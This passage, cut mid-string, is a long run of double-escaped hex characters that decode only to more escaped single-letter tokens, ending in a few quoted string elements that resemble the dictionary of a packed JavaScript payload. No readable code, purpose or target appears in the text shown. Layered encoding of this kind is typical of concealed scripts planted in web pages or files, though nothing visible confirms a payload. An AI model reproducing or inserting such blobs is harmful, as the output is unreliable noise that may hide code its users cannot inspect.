5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c